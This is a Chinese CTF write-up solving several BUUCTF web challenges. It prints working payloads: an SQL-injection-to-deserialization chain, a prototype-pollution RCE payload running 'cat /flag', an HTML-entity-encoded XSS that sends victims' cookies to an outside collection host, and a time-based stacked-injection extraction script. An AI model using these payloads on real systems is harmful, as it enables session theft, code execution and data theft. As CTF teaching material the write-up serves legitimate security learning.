在主页的源码下方有一个开发人员留的信息,可知网站的源码已经被上传的github上面了。
而网站源码的名称就是网页页脚的wowouploadimage, github搜索这个名称,即可找到源码。
SQL注入 => 反序列化 => 读取Flag
在图片上传处,check函数并未对文件名(title)进行检测, 直接传递到最后的SQL语句当中。导致了SQL注入,并且属于Insert注入。
审计代码后可知,图片数据在保存的时候,会将图片的高度和宽度进行序列化然后保存。在查看图片信息的页面(show.php)会对其进行反序列化。
我们需要通过SQL注入修改保存的信息中的序列化的值来利用。
在helper.php中的helper类中有一个__destruct魔术方法可以利用,通过调用view_files中的file_get_contents来读取flag。
构造payload
反序列化payload生成:
1 2 3 4 5 6 7 8 <?php class helper protected $ifview = True; protected $config = "/flag" ; } $a = new helper ();echo serialize ($a );?>
payload:
1 O :6 :"helper" :2 :{s:9 :"*ifview" ;b:1 ;s:9 :"*config" ;s:5 :"/flag" ;}
这里的属性值ifview和config都是protected类型的,所以需要将payload修改为:
1 O :6 :"helper" :2 :{s:9 :"\0\0\0ifview" ;b:1 ;s:9 :"\0\0\0config" ;s:5 :"/flag" ;}
(以至于为什么要将修改为\0\0\0,是因为源码中在存取过程中对protected类型的属性进行了处理。)
正常上传图片的sql语句为:
1 INSERT INTO images (`title` ,`filename` ,`ext` ,`path` ,`attr` ) VALUES ('TIM截图20191102114857' ,'f20c76cc4fb41838.jpg' ,'jpg' ,'pic/f20c76cc4fb41838.jpg' ,'a:2:{s:5:"width";i:1264;s:6:"height";i:992;}' )
由于title处是我们能够控制的,所以构造文件名如下:
1 1 ','1 ','1 ','1 ',0x4f3a363a226865 6c70657222 3a323a7b733a393a225c305c305c30696676696577 223b623a313b733a393a225c305c305c3063 6f6e66696722 3b733a353a222f666c616722 3b7d),('1 .jpg
因为上传的文件名中不能有双引号,所以将payload进行16进制编码。
使用 Brupsuite 将上传的 filename 修改为构造的文件名上传,再访问 show.php 即可得到flag。
[GXYCTF2019]StrongestMind 和以前做的入门题 秋名山车神 神似,直接放脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsimport reimport timeurl = "http://3500056c-c3e1-4b2d-b082-f7c67fa3d5ee.node3.buuoj.cn/index.php" s = requests.session() source = s.get(url) view = source.text equation = eval ("" .join(re.findall("<br><br>(\d.*)<br><br><form" ,view))) flag = s.post("http://3500056c-c3e1-4b2d-b082-f7c67fa3d5ee.node3.buuoj.cn/index.php" , data={'answer' : equation}) for i in range (1000 ): equation = eval ("" .join(re.findall("<br><br>(\d.*)<br><br><form" ,flag.text))) flag = s.post("http://3500056c-c3e1-4b2d-b082-f7c67fa3d5ee.node3.buuoj.cn/index.php" , data = {'answer' :equation}) print (i) time.sleep(0.3 ) print (flag.text)
[GYCTF2020]Ez_Express 知识点:
NodeJs 原型链污染
javascript 大小写绕过
P神的文章 深入理解 JavaScript Prototype 污染攻击
原型链的污染主要和两个函数有关
merge() clone()
常用源码如下,可以看出clone与merge并无本质区别:
1 2 3 4 5 6 7 8 9 10 11 12 13 const merge = (a, b ) => { for (var attr in b) { if (isObject (a[attr]) && isObject (b[attr])) { merge (a[attr], b[attr]); } else { a[attr] = b[attr]; } } return a } const clone = (a ) => { return merge ({}, a); }
本质上这两个函数会有风险,就是因为存在能够控制数组(对象)的“键名”的操作。 但是要想实现原型链污染,光只要键名可控是不够的。以下面这个例子为参考:

1 2 3 4 5 6 7 8 9 function merge(target, source ) { for (let key in source ) { if (key in source && key in target) { merge(target[key], source [key]) } else { target[key] = source [key] } } }
尝试把第二个键名设为__proto__并赋值b为2。看看能不能把object的属性b改为2。
污染失败
可以看见最后
返回的是
,并没有污染成功。
主要原因就是因为
没有被认为是一个键名。而这就需要我上面提到的另一个条件,代码如下时:

1 2 3 4 5 6 7 let o1 = {}let o2 = JSON .parse ('{"a": 1, "__proto__": {"b": 2}}' )merge (o1, o2)console .log (o1.a , o1.b )o3 = {} console .log (o3.b )
如果存在JSON.parse(),就能成功把__proto__解析成键名了。
污染成功
javascript的大小写绕过
“ı”.toUpperCase() == ‘I’
知识点就讲到这里,接下去分析下题目
www.zip泄露,下载下来,通过分析(主要代码在index.js),可以很容易的发现存在 clone() 和 merge() 函数,猜测为nodejs 原型链污染,接下去要做的就是找可以被污染的参数的
先分析下几个主要的路由
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 router.post ('/login' , function (req, res ) { if (req.body .Submit =="register" ){ if (safeKeyword (req.body .userid )){ res.end ("<script>alert('forbid word');history.go(-1);</script>" ) } req.session .user ={ 'user' :req.body .userid .toUpperCase (), 'passwd' : req.body .pwd , 'isLogin' :false } res.redirect ('/' ); } else if (req.body .Submit =="login" ){ if (!req.session .user ){res.end ("<script>alert('register first');history.go(-1);</script>" )} if (req.session .user .user ==req.body .userid &&req.body .pwd ==req.session .user .passwd ){ req.session .user .isLogin =true ; } else { res.end ("<script>alert('error passwd');history.go(-1);</script>" ) } } res.redirect ('/' ); ; });
1 2 3 4 5 6 7 function safeKeyword (keyword ) { if (keyword.match (/(admin)/i s)) { return keyword } return undefined }
1 2 3 4 5 6 router.post ('/action' , function (req, res ) { if (req.session .user .user !="ADMIN" ){res.end ("<script>alert('ADMIN is asked');history.go(-1);</script>" )} req.session .user .data = clone (req.body ); res.end ("<script>alert('success');history.go(-1);</script>" ); });
1 2 3 4 router.get ('/info' , function (req, res ) { res.render ('index' ,data={'user' :res.outputFunctionName }); })
结合题目名字Ez_Express。这是一个express框架下存在的一个rce漏洞利用点。具体见这篇文章Express+lodash+ejs: 从原型链污染到RCE
利用链文章里有写
payload:
1 2 3 //需要将content-type 改为 application/json {"lua" :"a" ,"__proto__" :{"outputFunctionName" :"a=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag')//" },"Submit" :"" }
到/info路径,下载得到flag文件
[CISCN2019 华东北赛区]Web2 知识点:
XSS 窃取cookie
CSP安全策略
常规联合注入
拿到题目,随便注册下,有两个页面投稿和审核,通过扫目录可以发现还有一个admin.php路径
思路是通过投稿恶意XSS,然后点击审核,管理员就会来到我们的页面,审核我们的投稿
XSS构造网址题目有给 xss.buuoj.cn
平台会自动帮我们生成xss代码,自己可以研究一下那一摞代码都是干嘛的,很有意思哟
1 <script>alert (1 )</script>
提示我们上传成功,查看下上传文件源代码
1 2 <meta http-equiv ="content-security-policy" content ="default-src 'self'; script-src 'unsafe-inline' 'unsafe-eval'" > <meta http-equiv ="Content-Type" content ="text/html; charset=utf-8" /> <script > alert(1)</script >
通过Fuzz ,我们发现英文小括号被换成中文的了,“=”被替换成了中文“等于号” 等等,说明后端有保护机制,不过虽然头大,我们却可以用markup编码的方式绕过 (就是我们喜闻乐见的&#编码) HTML Markup: https://www.w3.org/MarkUp/html-spec/html-spec_13.html
再看之前的源代码CSP内容安全策略详解
CSP全称Content Security Policy ,可以直接翻译为内容安全策略,说白了,就是为了页面内容安全而制定的一系列防护策略. 通过CSP所约束的的规责指定可信的内容来源(这里的内容可以指脚本、图片、iframe、fton、style等等可能的远程的资源)。通过CSP协定,让WEB处于一个安全的运行环境中。
通过csp我们可以制定一系列的策略,从而只允许我们页面向我们允许的域名发起跨域请求,而不符合我们策略的恶意攻击则被挡在门外

它开启了’unsafe-eval’,所以我们可以用eval来执行我们的代码
所以,我们的payload为
1 2 3 4 5 6 7 in_str ="(function(){window.location.href='http://xss.buuoj.cn/index.php?do=api&id=qIiHBg&location='+escape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();" output = "" for c in in_str: output += "&#" + str (ord (c)) print ("<svg><script>eval("" + output + "")</script>" )
得到
1 2 <svg> <script> eval ( " ( f u n c t i o n ( ) { w i n d o w . l o c a t i o n . h r e f = ' h t t p : / / x s s . b u u o j . c n / i n d e x . p h p ? d o = a p i & i d = q I i H B g & l o c a t i o n = ' + e s c a p e ( ( f u n c t i o n ( ) { t r y { r e t u r n   d o c u m e n t . l o c a t i o n . h r e f } c a t c h ( e ) { r e t u r n   ' ' } } ) ( ) ) + ' & t o p l o c a t i o n = ' + e s c a p e ( ( f u n c t i o n ( ) { t r y { r e t u r n   t o p . l o c a t i o n . h r e f } c a t c h ( e ) { r e t u r n   ' ' } } ) ( ) ) + ' & c o o k i e = ' + e s c a p e ( ( f u n c t i o n ( ) { t r y { r e t u r n   d o c u m e n t . c o o k i e } c a t c h ( e ) { r e t u r n   ' ' } } ) ( ) ) + ' & o p e n e r = ' + e s c a p e ( ( f u n c t i o n ( ) { t r y { r e t u r n   ( w i n d o w . o p e n e r   & &   w i n d o w . o p e n e r . l o c a t i o n . h r e f ) ? w i n d o w . o p e n e r . l o c a t i o n . h r e f : ' ' } c a t c h ( e ) { r e t u r n   ' ' } } ) ( ) ) ; } ) ( ) ; " ) </script>
至于为什么要加,原因如下
深入理解浏览器解析机制和XSS向量编码
SVG XSS的一个黑魔法
我们替换的&#作为字符引用需要用外部元素进行解析,而恰好就为外部元素
接下去将题目,在我们将payload投稿之后,到审查页面,验证码需要md5爆破,老套路了
1 2 3 4 5 6 import hashlibfor x in range (10 ,100000000 ): md5_hack = hashlib.md5(str (x).encode()).hexdigest() if md5_hack[0 :6 ] == "9e0677" : print (x) break
注意下这里的文件路径为http://web.node3.buuoj.cn/post/xxxxxxxx
回到 xss.buuoj.cn ,得到cookie ,修改cookie 到admin.php页面,进行常规联合注入即可得到flag
-1 union select 1,flagg,3 from flag#
[SWPU2019]Web4 知识点:



预处理+时间注入 +hex转码

题目给了一个登录框,如果点击注册功能的话会弹窗注册功能未开放;如果随便输用户名点登录的话没有反应,抓包看看:
username和password是用json格式发送的,并且会返回一段信息。先测试有没有注入点:我们尝试在username 后使用 “,发现报错了
使用#闭合,发现返回200
经过简单的手动fuzz之后发现没有办法进行联合查询(因为没有回显)和有Boolean回显的盲注,我猜可能是服务器全给WAF掉了,一般这种情况下可以考虑以下堆叠注入,所以我修改username为123';,结果发现回显正常:
这样一来,可以推测拼接到服务器端的SQL语句就是:
1 select * from {table_name} where username= '123' ;' and password=' 123 '
因为;号表示一个SQL语句的结束,;号后面的一个’号被认为是下一个SQL语句的开始,所以没有产生报错,也就是说,这个题目是存在堆叠注入的(;号被解析了)
可以使用 时间盲注 + 堆叠注入+hex转码 进行注入,(在MySQL中0x开头的十六进制数会被转换成字符串,使用hex转码是为了绕过WAF)
大佬写的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requestsimport jsonimport timedef main (): url = '''http://e4b6b45e-5ca4-45ca-93c5-a16e3cf2fe5c.node3.buuoj.cn/index.php?r=Login/Login''' payloads = "asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -" flag = '' for i in range (1 ,30 ): payload = "select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)" for j in range (0 ,128 ): datas = {'username' :payloads.format (str_to_hex(payload.format (i,j))),'password' :'test213' } print (datas) data = json.dumps(datas) times = time.time() res = requests.post(url = url, data = data) if time.time() - times >= 3 : flag = flag + chr (j) print (flag) break def str_to_hex (s ): return '' .join([hex (ord (c)).replace('0x' , '' ) for c in s]) if __name__ == '__main__' : main()
得到
glzjin_wants_a_girl_friend.zip
下载得到源码,本来以为注入出来就是flag
审计,代码很简单


总的流程为,通过UserController类 中 的 actionIndex 方法,把$_REQUEST这个数组赋值给了$listData,然后传入了loadView 方法
而loadView 方法 恰好为 BaseController类中loadView方法的第二参数,这个第二参数进行了变量覆盖,而第一个参数进行一下路径的拼接得到一个php文件,然后直接包含该文件,因为传入loadView方法的第一个参数是userIndex,所以我们跟进userIndex.php

#userIndex :我们可以通过变量覆盖设置$img_file的值, 而该代码会将该变量所对应的文件内容进行b64编码处理
所以我们传参 img_file=../../../flag.php
还有注意下 r 变量的值为 user/Index ,原因如下代码,会将r参数的值 按 / 进行分割,拼接,我们利用变量覆盖函数对应的控制器为userController ,所以传参 ?r=user/Index
🆗
payload:
?r=User/Index&img_file=../../flag.php
